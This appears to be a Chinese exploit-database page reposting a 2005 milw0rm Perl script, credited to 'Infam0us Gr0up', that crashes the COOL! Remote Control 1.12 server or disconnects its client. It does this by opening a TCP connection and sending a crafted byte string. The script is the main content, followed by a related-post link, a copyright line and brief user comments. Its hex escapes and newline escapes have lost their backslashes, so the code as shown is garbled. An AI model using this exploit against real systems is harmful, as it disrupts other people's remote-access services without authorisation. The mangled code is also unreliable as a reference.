COOL! Remote Control 1.12 – Remote Denial of Service
| 漏洞ID | 1055382 | 漏洞类型 | |
| 发布时间 | 2005-09-11 | 更新时间 | 2005-09-11 |
![图片[1]-COOL! Remote Control 1.12 – Remote Denial of Service-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-COOL! Remote Control 1.12 – Remote Denial of Service-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | Windows | CVSS评分 | N/A |

|漏洞详情
漏洞细节尚未披露
|漏洞EXP
#!usr/bin/perl
#
# COOL! Command Execution DOS Exploit
# --------------------------------------------
# Infam0us Gr0up - Securiti Research
#
# Info: infamous.2hell.com
# Vendor URL: www.yaosoft.com
#
# * If Remote Control(Client application) is running then already connected to server,
# this command exploit will made Remote Control as Client disconnected from server machine.
# But if the Remote Control is not currently connected to Remote Server,then
# by send specified command to Remote Server its allow the server crashed/closed
#
$ARGC=@ARGV;
if ($ARGC !=1) {
print "Usage: $0 [host]n";
print "Exam: $0 127.0.0.1n";
print "n";
exit;
}
use Socket;
my($remote,$port,$iaddr,$paddr,$proto);
$remote=$ARGV[0];
$popy = "x31x31x39x38x30";
print "n[+] Connect to host..n";
$iaddr = inet_aton($remote) or die "[-] Error: $!";
$paddr = sockaddr_in($popy, $iaddr) or die "[-] Error: $!";
$proto = getprotobyname('tcp') or die "[-] Error: $!";
socket(SOCK, PF_INET, SOCK_STREAM, $proto) or die "[-] Error: $!";
connect(SOCK, $paddr) or die "[-] Error: $!";
print "[+] Connectedn";
print "[+] Send invalid command..n";
$empty =
"x49x4ex46x41x4dx4fx55x531".
"x47x52x4fx55x50";
send(SOCK, $empty, 0) or die "[-] Cannot send query: $!";
sleep(2);
print "[+] DONEn";
print "[+] Check if server crash!n";
close(SOCK);
exit;
# milw0rm.com [2005-09-11]相关推荐: Progress Database Server 8.3b – ‘prodb’ Local Privilege Escalation
Progress Database Server 8.3b – ‘prodb’ Local Privilege Escalation 漏洞ID 1053521 漏洞类型 发布时间 2001-03-04 更新时间 2001-03-04 CVE编号 N/A CNN…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧


















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666